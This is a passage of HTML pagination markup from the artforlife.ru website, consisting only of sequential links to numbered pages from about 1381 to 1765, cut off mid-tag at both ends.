href="https://artforlife.ru/page/1381"  data-page-num="1381">1&nbsp;381</a><a href="https://artforlife.ru/page/1382"  data-page-num="1382">1&nbsp;382</a><a href="https://artforlife.ru/page/1383"  data-page-num="1383">1&nbsp;383</a><a href="https://artforlife.ru/page/1384"  data-page-num="1384">1&nbsp;384</a><a href="https://artforlife.ru/page/1385"  data-page-num="1385">1&nbsp;385</a><a href="https://artforlife.ru/page/1386"  data-page-num="1386">1&nbsp;386</a><a href="https://artforlife.ru/page/1387"  data-page-num="1387">1&nbsp;387</a><a href="https://artforlife.ru/page/1388"  data-page-num="1388">1&nbsp;388</a><a href="https://artforlife.ru/page/1389"  data-page-num="1389">1&nbsp;389</a><a href="https://artforlife.ru/page/1390"  data-page-num="1390">1&nbsp;390</a><a href="https://artforlife.ru/page/1391"  data-page-num="1391">1&nbsp;391</a><a href="https://artforlife.ru/page/1392"  data-page-num="1392">1&nbsp;392</a><a href="https://artforlife.ru/page/1393"  data-page-num="1393">1&nbsp;393</a><a href="https://artforlife.ru/page/1394"  data-page-num="1394">1&nbsp;394</a><a href="https://artforlife.ru/page/1395"  data-page-num="1395">1&nbsp;395</a><a href="https://artforlife.ru/page/1396"  data-page-num="1396">1&nbsp;396</a><a href="https://artforlife.ru/page/1397"  data-page-num="1397">1&nbsp;397</a><a href="https://artforlife.ru/page/1398"  data-page-num="1398">1&nbsp;398</a><a href="https://artforlife.ru/page/1399"  data-page-num="1399">1&nbsp;399</a><a href="https://artforlife.ru/page/1400"  data-page-num="1400">1&nbsp;400</a><a href="https://artforlife.ru/page/1401"  data-page-num="1401">1&nbsp;401</a><a href="https://artforlife.ru/page/1402"  data-page-num="1402">1&nbsp;402</a><a href="https://artforlife.ru/page/1403"  data-page-num="1403">1&nbsp;403</a><a href="https://artforlife.ru/page/1404"  data-page-num="1404">1&nbsp;404</a><a href="https://artforlife.ru/page/1405"  data-page-num="1405">1&nbsp;405</a><a href="https://artforlife.ru/page/1406"  data-page-num="1406">1&nbsp;406</a><a href="https://artforlife.ru/page/1407"  data-page-num="1407">1&nbsp;407</a><a href="https://artforlife.ru/page/1408"  data-page-num="1408">1&nbsp;408</a><a href="https://artforlife.ru/page/1409"  data-page-num="1409">1&nbsp;409</a><a href="https://artforlife.ru/page/1410"  data-page-num="1410">1&nbsp;410</a><a href="https://artforlife.ru/page/1411"  data-page-num="1411">1&nbsp;411</a><a href="https://artforlife.ru/page/1412"  data-page-num="1412">1&nbsp;412</a><a href="https://artforlife.ru/page/1413"  data-page-num="1413">1&nbsp;413</a><a href="https://artforlife.ru/page/1414"  data-page-num="1414">1&nbsp;414</a><a href="https://artforlife.ru/page/1415"  data-page-num="1415">1&nbsp;415</a><a href="https://artforlife.ru/page/1416"  data-page-num="1416">1&nbsp;416</a><a href="https://artforlife.ru/page/1417"  data-page-num="1417">1&nbsp;417</a><a href="https://artforlife.ru/page/1418"  data-page-num="1418">1&nbsp;418</a><a href="https://artforlife.ru/page/1419"  data-page-num="1419">1&nbsp;419</a><a href="https://artforlife.ru/page/1420"  data-page-num="1420">1&nbsp;420</a><a href="https://artforlife.ru/page/1421"  data-page-num="1421">1&nbsp;421</a><a href="https://artforlife.ru/page/1422"  data-page-num="1422">1&nbsp;422</a><a href="https://artforlife.ru/page/1423"  data-page-num="1423">1&nbsp;423</a><a href="https://artforlife.ru/page/1424"  data-page-num="1424">1&nbsp;424</a><a href="https://artforlife.ru/page/1425"  data-page-num="1425">1&nbsp;425</a><a href="https://artforlife.ru/page/1426"  data-page-num="1426">1&nbsp;426</a><a href="https://artforlife.ru/page/1427"  data-page-num="1427">1&nbsp;427</a><a href="https://artforlife.ru/page/1428"  data-page-num="1428">1&nbsp;428</a><a href="https://artforlife.ru/page/1429"  data-page-num="1429">1&nbsp;429</a><a href="https://artforlife.ru/page/1430"  data-page-num="1430">1&nbsp;430</a><a href="https://artforlife.ru/page/1431"  data-page-num="1431">1&nbsp;431</a><a href="https://artforlife.ru/page/1432"  data-page-num="1432">1&nbsp;432</a><a href="https://artforlife.ru/page/1433"  data-page-num="1433">1&nbsp;433</a><a href="https://artforlife.ru/page/1434"  data-page-num="1434">1&nbsp;434</a><a href="https://artforlife.ru/page/1435"  data-page-num="1435">1&nbsp;435</a><a href="https://artforlife.ru/page/1436"  data-page-num="1436">1&nbsp;436</a><a href="https://artforlife.ru/page/1437"  data-page-num="1437">1&nbsp;437</a><a href="https://artforlife.ru/page/1438"  data-page-num="1438">1&nbsp;438</a><a href="https://artforlife.ru/page/1439"  data-page-num="1439">1&nbsp;439</a><a href="https://artforlife.ru/page/1440"  data-page-num="1440">1&nbsp;440</a><a href="https://artforlife.ru/page/1441"  data-page-num="1441">1&nbsp;441</a><a href="https://artforlife.ru/page/1442"  data-page-num="1442">1&nbsp;442</a><a href="https://artforlife.ru/page/1443"  data-page-num="1443">1&nbsp;443</a><a href="https://artforlife.ru/page/1444"  data-page-num="1444">1&nbsp;444</a><a href="https://artforlife.ru/page/1445"  data-page-num="1445">1&nbsp;445</a><a href="https://artforlife.ru/page/1446"  data-page-num="1446">1&nbsp;446</a><a href="https://artforlife.ru/page/1447"  data-page-num="1447">1&nbsp;447</a><a href="https://artforlife.ru/page/1448"  data-page-num="1448">1&nbsp;448</a><a href="https://artforlife.ru/page/1449"  data-page-num="1449">1&nbsp;449</a><a href="https://artforlife.ru/page/1450"  data-page-num="1450">1&nbsp;450</a><a href="https://artforlife.ru/page/1451"  data-page-num="1451">1&nbsp;451</a><a href="https://artforlife.ru/page/1452"  data-page-num="1452">1&nbsp;452</a><a href="https://artforlife.ru/page/1453"  data-page-num="1453">1&nbsp;453</a><a href="https://artforlife.ru/page/1454"  data-page-num="1454">1&nbsp;454</a><a href="https://artforlife.ru/page/1455"  data-page-num="1455">1&nbsp;455</a><a href="https://artforlife.ru/page/1456"  data-page-num="1456">1&nbsp;456</a><a href="https://artforlife.ru/page/1457"  data-page-num="1457">1&nbsp;457</a><a href="https://artforlife.ru/page/1458"  data-page-num="1458">1&nbsp;458</a><a href="https://artforlife.ru/page/1459"  data-page-num="1459">1&nbsp;459</a><a href="https://artforlife.ru/page/1460"  data-page-num="1460">1&nbsp;460</a><a href="https://artforlife.ru/page/1461"  data-page-num="1461">1&nbsp;461</a><a href="https://artforlife.ru/page/1462"  data-page-num="1462">1&nbsp;462</a><a href="https://artforlife.ru/page/1463"  data-page-num="1463">1&nbsp;463</a><a href="https://artforlife.ru/page/1464"  data-page-num="1464">1&nbsp;464</a><a href="https://artforlife.ru/page/1465"  data-page-num="1465">1&nbsp;465</a><a href="https://artforlife.ru/page/1466"  data-page-num="1466">1&nbsp;466</a><a href="https://artforlife.ru/page/1467"  data-page-num="1467">1&nbsp;467</a><a href="https://artforlife.ru/page/1468"  data-page-num="1468">1&nbsp;468</a><a href="https://artforlife.ru/page/1469"  data-page-num="1469">1&nbsp;469</a><a href="https://artforlife.ru/page/1470"  data-page-num="1470">1&nbsp;470</a><a href="https://artforlife.ru/page/1471"  data-page-num="1471">1&nbsp;471</a><a href="https://artforlife.ru/page/1472"  data-page-num="1472">1&nbsp;472</a><a href="https://artforlife.ru/page/1473"  data-page-num="1473">1&nbsp;473</a><a href="https://artforlife.ru/page/1474"  data-page-num="1474">1&nbsp;474</a><a href="https://artforlife.ru/page/1475"  data-page-num="1475">1&nbsp;475</a><a href="https://artforlife.ru/page/1476"  data-page-num="1476">1&nbsp;476</a><a href="https://artforlife.ru/page/1477"  data-page-num="1477">1&nbsp;477</a><a href="https://artforlife.ru/page/1478"  data-page-num="1478">1&nbsp;478</a><a href="https://artforlife.ru/page/1479"  data-page-num="1479">1&nbsp;479</a><a href="https://artforlife.ru/page/1480"  data-page-num="1480">1&nbsp;480</a><a href="https://artforlife.ru/page/1481"  data-page-num="1481">1&nbsp;481</a><a href="https://artforlife.ru/page/1482"  data-page-num="1482">1&nbsp;482</a><a href="https://artforlife.ru/page/1483"  data-page-num="1483">1&nbsp;483</a><a href="https://artforlife.ru/page/1484"  data-page-num="1484">1&nbsp;484</a><a href="https://artforlife.ru/page/1485"  data-page-num="1485">1&nbsp;485</a><a href="https://artforlife.ru/page/1486"  data-page-num="1486">1&nbsp;486</a><a href="https://artforlife.ru/page/1487"  data-page-num="1487">1&nbsp;487</a><a href="https://artforlife.ru/page/1488"  data-page-num="1488">1&nbsp;488</a><a href="https://artforlife.ru/page/1489"  data-page-num="1489">1&nbsp;489</a><a href="https://artforlife.ru/page/1490"  data-page-num="1490">1&nbsp;490</a><a href="https://artforlife.ru/page/1491"  data-page-num="1491">1&nbsp;491</a><a href="https://artforlife.ru/page/1492"  data-page-num="1492">1&nbsp;492</a><a href="https://artforlife.ru/page/1493"  data-page-num="1493">1&nbsp;493</a><a href="https://artforlife.ru/page/1494"  data-page-num="1494">1&nbsp;494</a><a href="https://artforlife.ru/page/1495"  data-page-num="1495">1&nbsp;495</a><a href="https://artforlife.ru/page/1496"  data-page-num="1496">1&nbsp;496</a><a href="https://artforlife.ru/page/1497"  data-page-num="1497">1&nbsp;497</a><a href="https://artforlife.ru/page/1498"  data-page-num="1498">1&nbsp;498</a><a href="https://artforlife.ru/page/1499"  data-page-num="1499">1&nbsp;499</a><a href="https://artforlife.ru/page/1500"  data-page-num="1500">1&nbsp;500</a><a href="https://artforlife.ru/page/1501"  data-page-num="1501">1&nbsp;501</a><a href="https://artforlife.ru/page/1502"  data-page-num="1502">1&nbsp;502</a><a href="https://artforlife.ru/page/1503"  data-page-num="1503">1&nbsp;503</a><a href="https://artforlife.ru/page/1504"  data-page-num="1504">1&nbsp;504</a><a href="https://artforlife.ru/page/1505"  data-page-num="1505">1&nbsp;505</a><a href="https://artforlife.ru/page/1506"  data-page-num="1506">1&nbsp;506</a><a href="https://artforlife.ru/page/1507"  data-page-num="1507">1&nbsp;507</a><a href="https://artforlife.ru/page/1508"  data-page-num="1508">1&nbsp;508</a><a href="https://artforlife.ru/page/1509"  data-page-num="1509">1&nbsp;509</a><a href="https://artforlife.ru/page/1510"  data-page-num="1510">1&nbsp;510</a><a href="https://artforlife.ru/page/1511"  data-page-num="1511">1&nbsp;511</a><a href="https://artforlife.ru/page/1512"  data-page-num="1512">1&nbsp;512</a><a href="https://artforlife.ru/page/1513"  data-page-num="1513">1&nbsp;513</a><a href="https://artforlife.ru/page/1514"  data-page-num="1514">1&nbsp;514</a><a href="https://artforlife.ru/page/1515"  data-page-num="1515">1&nbsp;515</a><a href="https://artforlife.ru/page/1516"  data-page-num="1516">1&nbsp;516</a><a href="https://artforlife.ru/page/1517"  data-page-num="1517">1&nbsp;517</a><a href="https://artforlife.ru/page/1518"  data-page-num="1518">1&nbsp;518</a><a href="https://artforlife.ru/page/1519"  data-page-num="1519">1&nbsp;519</a><a href="https://artforlife.ru/page/1520"  data-page-num="1520">1&nbsp;520</a><a href="https://artforlife.ru/page/1521"  data-page-num="1521">1&nbsp;521</a><a href="https://artforlife.ru/page/1522"  data-page-num="1522">1&nbsp;522</a><a href="https://artforlife.ru/page/1523"  data-page-num="1523">1&nbsp;523</a><a href="https://artforlife.ru/page/1524"  data-page-num="1524">1&nbsp;524</a><a href="https://artforlife.ru/page/1525"  data-page-num="1525">1&nbsp;525</a><a href="https://artforlife.ru/page/1526"  data-page-num="1526">1&nbsp;526</a><a href="https://artforlife.ru/page/1527"  data-page-num="1527">1&nbsp;527</a><a href="https://artforlife.ru/page/1528"  data-page-num="1528">1&nbsp;528</a><a href="https://artforlife.ru/page/1529"  data-page-num="1529">1&nbsp;529</a><a href="https://artforlife.ru/page/1530"  data-page-num="1530">1&nbsp;530</a><a href="https://artforlife.ru/page/1531"  data-page-num="1531">1&nbsp;531</a><a href="https://artforlife.ru/page/1532"  data-page-num="1532">1&nbsp;532</a><a href="https://artforlife.ru/page/1533"  data-page-num="1533">1&nbsp;533</a><a href="https://artforlife.ru/page/1534"  data-page-num="1534">1&nbsp;534</a><a href="https://artforlife.ru/page/1535"  data-page-num="1535">1&nbsp;535</a><a href="https://artforlife.ru/page/1536"  data-page-num="1536">1&nbsp;536</a><a href="https://artforlife.ru/page/1537"  data-page-num="1537">1&nbsp;537</a><a href="https://artforlife.ru/page/1538"  data-page-num="1538">1&nbsp;538</a><a href="https://artforlife.ru/page/1539"  data-page-num="1539">1&nbsp;539</a><a href="https://artforlife.ru/page/1540"  data-page-num="1540">1&nbsp;540</a><a href="https://artforlife.ru/page/1541"  data-page-num="1541">1&nbsp;541</a><a href="https://artforlife.ru/page/1542"  data-page-num="1542">1&nbsp;542</a><a href="https://artforlife.ru/page/1543"  data-page-num="1543">1&nbsp;543</a><a href="https://artforlife.ru/page/1544"  data-page-num="1544">1&nbsp;544</a><a href="https://artforlife.ru/page/1545"  data-page-num="1545">1&nbsp;545</a><a href="https://artforlife.ru/page/1546"  data-page-num="1546">1&nbsp;546</a><a href="https://artforlife.ru/page/1547"  data-page-num="1547">1&nbsp;547</a><a href="https://artforlife.ru/page/1548"  data-page-num="1548">1&nbsp;548</a><a href="https://artforlife.ru/page/1549"  data-page-num="1549">1&nbsp;549</a><a href="https://artforlife.ru/page/1550"  data-page-num="1550">1&nbsp;550</a><a href="https://artforlife.ru/page/1551"  data-page-num="1551">1&nbsp;551</a><a href="https://artforlife.ru/page/1552"  data-page-num="1552">1&nbsp;552</a><a href="https://artforlife.ru/page/1553"  data-page-num="1553">1&nbsp;553</a><a href="https://artforlife.ru/page/1554"  data-page-num="1554">1&nbsp;554</a><a href="https://artforlife.ru/page/1555"  data-page-num="1555">1&nbsp;555</a><a href="https://artforlife.ru/page/1556"  data-page-num="1556">1&nbsp;556</a><a href="https://artforlife.ru/page/1557"  data-page-num="1557">1&nbsp;557</a><a href="https://artforlife.ru/page/1558"  data-page-num="1558">1&nbsp;558</a><a href="https://artforlife.ru/page/1559"  data-page-num="1559">1&nbsp;559</a><a href="https://artforlife.ru/page/1560"  data-page-num="1560">1&nbsp;560</a><a href="https://artforlife.ru/page/1561"  data-page-num="1561">1&nbsp;561</a><a href="https://artforlife.ru/page/1562"  data-page-num="1562">1&nbsp;562</a><a href="https://artforlife.ru/page/1563"  data-page-num="1563">1&nbsp;563</a><a href="https://artforlife.ru/page/1564"  data-page-num="1564">1&nbsp;564</a><a href="https://artforlife.ru/page/1565"  data-page-num="1565">1&nbsp;565</a><a href="https://artforlife.ru/page/1566"  data-page-num="1566">1&nbsp;566</a><a href="https://artforlife.ru/page/1567"  data-page-num="1567">1&nbsp;567</a><a href="https://artforlife.ru/page/1568"  data-page-num="1568">1&nbsp;568</a><a href="https://artforlife.ru/page/1569"  data-page-num="1569">1&nbsp;569</a><a href="https://artforlife.ru/page/1570"  data-page-num="1570">1&nbsp;570</a><a href="https://artforlife.ru/page/1571"  data-page-num="1571">1&nbsp;571</a><a href="https://artforlife.ru/page/1572"  data-page-num="1572">1&nbsp;572</a><a href="https://artforlife.ru/page/1573"  data-page-num="1573">1&nbsp;573</a><a href="https://artforlife.ru/page/1574"  data-page-num="1574">1&nbsp;574</a><a href="https://artforlife.ru/page/1575"  data-page-num="1575">1&nbsp;575</a><a href="https://artforlife.ru/page/1576"  data-page-num="1576">1&nbsp;576</a><a href="https://artforlife.ru/page/1577"  data-page-num="1577">1&nbsp;577</a><a href="https://artforlife.ru/page/1578"  data-page-num="1578">1&nbsp;578</a><a href="https://artforlife.ru/page/1579"  data-page-num="1579">1&nbsp;579</a><a href="https://artforlife.ru/page/1580"  data-page-num="1580">1&nbsp;580</a><a href="https://artforlife.ru/page/1581"  data-page-num="1581">1&nbsp;581</a><a href="https://artforlife.ru/page/1582"  data-page-num="1582">1&nbsp;582</a><a href="https://artforlife.ru/page/1583"  data-page-num="1583">1&nbsp;583</a><a href="https://artforlife.ru/page/1584"  data-page-num="1584">1&nbsp;584</a><a href="https://artforlife.ru/page/1585"  data-page-num="1585">1&nbsp;585</a><a href="https://artforlife.ru/page/1586"  data-page-num="1586">1&nbsp;586</a><a href="https://artforlife.ru/page/1587"  data-page-num="1587">1&nbsp;587</a><a href="https://artforlife.ru/page/1588"  data-page-num="1588">1&nbsp;588</a><a href="https://artforlife.ru/page/1589"  data-page-num="1589">1&nbsp;589</a><a href="https://artforlife.ru/page/1590"  data-page-num="1590">1&nbsp;590</a><a href="https://artforlife.ru/page/1591"  data-page-num="1591">1&nbsp;591</a><a href="https://artforlife.ru/page/1592"  data-page-num="1592">1&nbsp;592</a><a href="https://artforlife.ru/page/1593"  data-page-num="1593">1&nbsp;593</a><a href="https://artforlife.ru/page/1594"  data-page-num="1594">1&nbsp;594</a><a href="https://artforlife.ru/page/1595"  data-page-num="1595">1&nbsp;595</a><a href="https://artforlife.ru/page/1596"  data-page-num="1596">1&nbsp;596</a><a href="https://artforlife.ru/page/1597"  data-page-num="1597">1&nbsp;597</a><a href="https://artforlife.ru/page/1598"  data-page-num="1598">1&nbsp;598</a><a href="https://artforlife.ru/page/1599"  data-page-num="1599">1&nbsp;599</a><a href="https://artforlife.ru/page/1600"  data-page-num="1600">1&nbsp;600</a><a href="https://artforlife.ru/page/1601"  data-page-num="1601">1&nbsp;601</a><a href="https://artforlife.ru/page/1602"  data-page-num="1602">1&nbsp;602</a><a href="https://artforlife.ru/page/1603"  data-page-num="1603">1&nbsp;603</a><a href="https://artforlife.ru/page/1604"  data-page-num="1604">1&nbsp;604</a><a href="https://artforlife.ru/page/1605"  data-page-num="1605">1&nbsp;605</a><a href="https://artforlife.ru/page/1606"  data-page-num="1606">1&nbsp;606</a><a href="https://artforlife.ru/page/1607"  data-page-num="1607">1&nbsp;607</a><a href="https://artforlife.ru/page/1608"  data-page-num="1608">1&nbsp;608</a><a href="https://artforlife.ru/page/1609"  data-page-num="1609">1&nbsp;609</a><a href="https://artforlife.ru/page/1610"  data-page-num="1610">1&nbsp;610</a><a href="https://artforlife.ru/page/1611"  data-page-num="1611">1&nbsp;611</a><a href="https://artforlife.ru/page/1612"  data-page-num="1612">1&nbsp;612</a><a href="https://artforlife.ru/page/1613"  data-page-num="1613">1&nbsp;613</a><a href="https://artforlife.ru/page/1614"  data-page-num="1614">1&nbsp;614</a><a href="https://artforlife.ru/page/1615"  data-page-num="1615">1&nbsp;615</a><a href="https://artforlife.ru/page/1616"  data-page-num="1616">1&nbsp;616</a><a href="https://artforlife.ru/page/1617"  data-page-num="1617">1&nbsp;617</a><a href="https://artforlife.ru/page/1618"  data-page-num="1618">1&nbsp;618</a><a href="https://artforlife.ru/page/1619"  data-page-num="1619">1&nbsp;619</a><a href="https://artforlife.ru/page/1620"  data-page-num="1620">1&nbsp;620</a><a href="https://artforlife.ru/page/1621"  data-page-num="1621">1&nbsp;621</a><a href="https://artforlife.ru/page/1622"  data-page-num="1622">1&nbsp;622</a><a href="https://artforlife.ru/page/1623"  data-page-num="1623">1&nbsp;623</a><a href="https://artforlife.ru/page/1624"  data-page-num="1624">1&nbsp;624</a><a href="https://artforlife.ru/page/1625"  data-page-num="1625">1&nbsp;625</a><a href="https://artforlife.ru/page/1626"  data-page-num="1626">1&nbsp;626</a><a href="https://artforlife.ru/page/1627"  data-page-num="1627">1&nbsp;627</a><a href="https://artforlife.ru/page/1628"  data-page-num="1628">1&nbsp;628</a><a href="https://artforlife.ru/page/1629"  data-page-num="1629">1&nbsp;629</a><a href="https://artforlife.ru/page/1630"  data-page-num="1630">1&nbsp;630</a><a href="https://artforlife.ru/page/1631"  data-page-num="1631">1&nbsp;631</a><a href="https://artforlife.ru/page/1632"  data-page-num="1632">1&nbsp;632</a><a href="https://artforlife.ru/page/1633"  data-page-num="1633">1&nbsp;633</a><a href="https://artforlife.ru/page/1634"  data-page-num="1634">1&nbsp;634</a><a href="https://artforlife.ru/page/1635"  data-page-num="1635">1&nbsp;635</a><a href="https://artforlife.ru/page/1636"  data-page-num="1636">1&nbsp;636</a><a href="https://artforlife.ru/page/1637"  data-page-num="1637">1&nbsp;637</a><a href="https://artforlife.ru/page/1638"  data-page-num="1638">1&nbsp;638</a><a href="https://artforlife.ru/page/1639"  data-page-num="1639">1&nbsp;639</a><a href="https://artforlife.ru/page/1640"  data-page-num="1640">1&nbsp;640</a><a href="https://artforlife.ru/page/1641"  data-page-num="1641">1&nbsp;641</a><a href="https://artforlife.ru/page/1642"  data-page-num="1642">1&nbsp;642</a><a href="https://artforlife.ru/page/1643"  data-page-num="1643">1&nbsp;643</a><a href="https://artforlife.ru/page/1644"  data-page-num="1644">1&nbsp;644</a><a href="https://artforlife.ru/page/1645"  data-page-num="1645">1&nbsp;645</a><a href="https://artforlife.ru/page/1646"  data-page-num="1646">1&nbsp;646</a><a href="https://artforlife.ru/page/1647"  data-page-num="1647">1&nbsp;647</a><a href="https://artforlife.ru/page/1648"  data-page-num="1648">1&nbsp;648</a><a href="https://artforlife.ru/page/1649"  data-page-num="1649">1&nbsp;649</a><a href="https://artforlife.ru/page/1650"  data-page-num="1650">1&nbsp;650</a><a href="https://artforlife.ru/page/1651"  data-page-num="1651">1&nbsp;651</a><a href="https://artforlife.ru/page/1652"  data-page-num="1652">1&nbsp;652</a><a href="https://artforlife.ru/page/1653"  data-page-num="1653">1&nbsp;653</a><a href="https://artforlife.ru/page/1654"  data-page-num="1654">1&nbsp;654</a><a href="https://artforlife.ru/page/1655"  data-page-num="1655">1&nbsp;655</a><a href="https://artforlife.ru/page/1656"  data-page-num="1656">1&nbsp;656</a><a href="https://artforlife.ru/page/1657"  data-page-num="1657">1&nbsp;657</a><a href="https://artforlife.ru/page/1658"  data-page-num="1658">1&nbsp;658</a><a href="https://artforlife.ru/page/1659"  data-page-num="1659">1&nbsp;659</a><a href="https://artforlife.ru/page/1660"  data-page-num="1660">1&nbsp;660</a><a href="https://artforlife.ru/page/1661"  data-page-num="1661">1&nbsp;661</a><a href="https://artforlife.ru/page/1662"  data-page-num="1662">1&nbsp;662</a><a href="https://artforlife.ru/page/1663"  data-page-num="1663">1&nbsp;663</a><a href="https://artforlife.ru/page/1664"  data-page-num="1664">1&nbsp;664</a><a href="https://artforlife.ru/page/1665"  data-page-num="1665">1&nbsp;665</a><a href="https://artforlife.ru/page/1666"  data-page-num="1666">1&nbsp;666</a><a href="https://artforlife.ru/page/1667"  data-page-num="1667">1&nbsp;667</a><a href="https://artforlife.ru/page/1668"  data-page-num="1668">1&nbsp;668</a><a href="https://artforlife.ru/page/1669"  data-page-num="1669">1&nbsp;669</a><a href="https://artforlife.ru/page/1670"  data-page-num="1670">1&nbsp;670</a><a href="https://artforlife.ru/page/1671"  data-page-num="1671">1&nbsp;671</a><a href="https://artforlife.ru/page/1672"  data-page-num="1672">1&nbsp;672</a><a href="https://artforlife.ru/page/1673"  data-page-num="1673">1&nbsp;673</a><a href="https://artforlife.ru/page/1674"  data-page-num="1674">1&nbsp;674</a><a href="https://artforlife.ru/page/1675"  data-page-num="1675">1&nbsp;675</a><a href="https://artforlife.ru/page/1676"  data-page-num="1676">1&nbsp;676</a><a href="https://artforlife.ru/page/1677"  data-page-num="1677">1&nbsp;677</a><a href="https://artforlife.ru/page/1678"  data-page-num="1678">1&nbsp;678</a><a href="https://artforlife.ru/page/1679"  data-page-num="1679">1&nbsp;679</a><a href="https://artforlife.ru/page/1680"  data-page-num="1680">1&nbsp;680</a><a href="https://artforlife.ru/page/1681"  data-page-num="1681">1&nbsp;681</a><a href="https://artforlife.ru/page/1682"  data-page-num="1682">1&nbsp;682</a><a href="https://artforlife.ru/page/1683"  data-page-num="1683">1&nbsp;683</a><a href="https://artforlife.ru/page/1684"  data-page-num="1684">1&nbsp;684</a><a href="https://artforlife.ru/page/1685"  data-page-num="1685">1&nbsp;685</a><a href="https://artforlife.ru/page/1686"  data-page-num="1686">1&nbsp;686</a><a href="https://artforlife.ru/page/1687"  data-page-num="1687">1&nbsp;687</a><a href="https://artforlife.ru/page/1688"  data-page-num="1688">1&nbsp;688</a><a href="https://artforlife.ru/page/1689"  data-page-num="1689">1&nbsp;689</a><a href="https://artforlife.ru/page/1690"  data-page-num="1690">1&nbsp;690</a><a href="https://artforlife.ru/page/1691"  data-page-num="1691">1&nbsp;691</a><a href="https://artforlife.ru/page/1692"  data-page-num="1692">1&nbsp;692</a><a href="https://artforlife.ru/page/1693"  data-page-num="1693">1&nbsp;693</a><a href="https://artforlife.ru/page/1694"  data-page-num="1694">1&nbsp;694</a><a href="https://artforlife.ru/page/1695"  data-page-num="1695">1&nbsp;695</a><a href="https://artforlife.ru/page/1696"  data-page-num="1696">1&nbsp;696</a><a href="https://artforlife.ru/page/1697"  data-page-num="1697">1&nbsp;697</a><a href="https://artforlife.ru/page/1698"  data-page-num="1698">1&nbsp;698</a><a href="https://artforlife.ru/page/1699"  data-page-num="1699">1&nbsp;699</a><a href="https://artforlife.ru/page/1700"  data-page-num="1700">1&nbsp;700</a><a href="https://artforlife.ru/page/1701"  data-page-num="1701">1&nbsp;701</a><a href="https://artforlife.ru/page/1702"  data-page-num="1702">1&nbsp;702</a><a href="https://artforlife.ru/page/1703"  data-page-num="1703">1&nbsp;703</a><a href="https://artforlife.ru/page/1704"  data-page-num="1704">1&nbsp;704</a><a href="https://artforlife.ru/page/1705"  data-page-num="1705">1&nbsp;705</a><a href="https://artforlife.ru/page/1706"  data-page-num="1706">1&nbsp;706</a><a href="https://artforlife.ru/page/1707"  data-page-num="1707">1&nbsp;707</a><a href="https://artforlife.ru/page/1708"  data-page-num="1708">1&nbsp;708</a><a href="https://artforlife.ru/page/1709"  data-page-num="1709">1&nbsp;709</a><a href="https://artforlife.ru/page/1710"  data-page-num="1710">1&nbsp;710</a><a href="https://artforlife.ru/page/1711"  data-page-num="1711">1&nbsp;711</a><a href="https://artforlife.ru/page/1712"  data-page-num="1712">1&nbsp;712</a><a href="https://artforlife.ru/page/1713"  data-page-num="1713">1&nbsp;713</a><a href="https://artforlife.ru/page/1714"  data-page-num="1714">1&nbsp;714</a><a href="https://artforlife.ru/page/1715"  data-page-num="1715">1&nbsp;715</a><a href="https://artforlife.ru/page/1716"  data-page-num="1716">1&nbsp;716</a><a href="https://artforlife.ru/page/1717"  data-page-num="1717">1&nbsp;717</a><a href="https://artforlife.ru/page/1718"  data-page-num="1718">1&nbsp;718</a><a href="https://artforlife.ru/page/1719"  data-page-num="1719">1&nbsp;719</a><a href="https://artforlife.ru/page/1720"  data-page-num="1720">1&nbsp;720</a><a href="https://artforlife.ru/page/1721"  data-page-num="1721">1&nbsp;721</a><a href="https://artforlife.ru/page/1722"  data-page-num="1722">1&nbsp;722</a><a href="https://artforlife.ru/page/1723"  data-page-num="1723">1&nbsp;723</a><a href="https://artforlife.ru/page/1724"  data-page-num="1724">1&nbsp;724</a><a href="https://artforlife.ru/page/1725"  data-page-num="1725">1&nbsp;725</a><a href="https://artforlife.ru/page/1726"  data-page-num="1726">1&nbsp;726</a><a href="https://artforlife.ru/page/1727"  data-page-num="1727">1&nbsp;727</a><a href="https://artforlife.ru/page/1728"  data-page-num="1728">1&nbsp;728</a><a href="https://artforlife.ru/page/1729"  data-page-num="1729">1&nbsp;729</a><a href="https://artforlife.ru/page/1730"  data-page-num="1730">1&nbsp;730</a><a href="https://artforlife.ru/page/1731"  data-page-num="1731">1&nbsp;731</a><a href="https://artforlife.ru/page/1732"  data-page-num="1732">1&nbsp;732</a><a href="https://artforlife.ru/page/1733"  data-page-num="1733">1&nbsp;733</a><a href="https://artforlife.ru/page/1734"  data-page-num="1734">1&nbsp;734</a><a href="https://artforlife.ru/page/1735"  data-page-num="1735">1&nbsp;735</a><a href="https://artforlife.ru/page/1736"  data-page-num="1736">1&nbsp;736</a><a href="https://artforlife.ru/page/1737"  data-page-num="1737">1&nbsp;737</a><a href="https://artforlife.ru/page/1738"  data-page-num="1738">1&nbsp;738</a><a href="https://artforlife.ru/page/1739"  data-page-num="1739">1&nbsp;739</a><a href="https://artforlife.ru/page/1740"  data-page-num="1740">1&nbsp;740</a><a href="https://artforlife.ru/page/1741"  data-page-num="1741">1&nbsp;741</a><a href="https://artforlife.ru/page/1742"  data-page-num="1742">1&nbsp;742</a><a href="https://artforlife.ru/page/1743"  data-page-num="1743">1&nbsp;743</a><a href="https://artforlife.ru/page/1744"  data-page-num="1744">1&nbsp;744</a><a href="https://artforlife.ru/page/1745"  data-page-num="1745">1&nbsp;745</a><a href="https://artforlife.ru/page/1746"  data-page-num="1746">1&nbsp;746</a><a href="https://artforlife.ru/page/1747"  data-page-num="1747">1&nbsp;747</a><a href="https://artforlife.ru/page/1748"  data-page-num="1748">1&nbsp;748</a><a href="https://artforlife.ru/page/1749"  data-page-num="1749">1&nbsp;749</a><a href="https://artforlife.ru/page/1750"  data-page-num="1750">1&nbsp;750</a><a href="https://artforlife.ru/page/1751"  data-page-num="1751">1&nbsp;751</a><a href="https://artforlife.ru/page/1752"  data-page-num="1752">1&nbsp;752</a><a href="https://artforlife.ru/page/1753"  data-page-num="1753">1&nbsp;753</a><a href="https://artforlife.ru/page/1754"  data-page-num="1754">1&nbsp;754</a><a href="https://artforlife.ru/page/1755"  data-page-num="1755">1&nbsp;755</a><a href="https://artforlife.ru/page/1756"  data-page-num="1756">1&nbsp;756</a><a href="https://artforlife.ru/page/1757"  data-page-num="1757">1&nbsp;757</a><a href="https://artforlife.ru/page/1758"  data-page-num="1758">1&nbsp;758</a><a href="https://artforlife.ru/page/1759"  data-page-num="1759">1&nbsp;759</a><a href="https://artforlife.ru/page/1760"  data-page-num="1760">1&nbsp;760</a><a href="https://artforlife.ru/page/1761"  data-page-num="1761">1&nbsp;761</a><a href="https://artforlife.ru/page/1762"  data-page-num="1762">1&nbsp;762</a><a href="https://artforlife.ru/page/1763"  data-page-num="1763">1&nbsp;763</a><a href="https://artforlife.ru/page/1764"  data-page-num="1764">1&nbsp;764</a><a href="https://artforlife.ru/page/1765"  